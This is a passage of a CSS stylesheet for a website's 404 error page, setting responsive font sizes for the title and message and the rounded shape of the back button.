    font-size: 10rem;
  }
}

@media (max-width: 575.98px) {
  .page-404 .page-title {
    font-size: 8rem;
  }
}

.page-404 .page-title span {
  font-weight: 300;
}

.page-404__text {
  font-size: 2.2rem;
  font-weight: 600;
  margin-bottom: 2.5rem;
}

@media (max-width: 991.98px) {
  .page-404__text {
    font-size: 2rem;
  }
}

@media (max-width: 768.98px) {
  .page-404__text {
    font-size: 1.8rem;
  }
}

.page-404__back {
  border-radius: 2.5rem;
}


/*# sourceMappingURL=main.css.map*/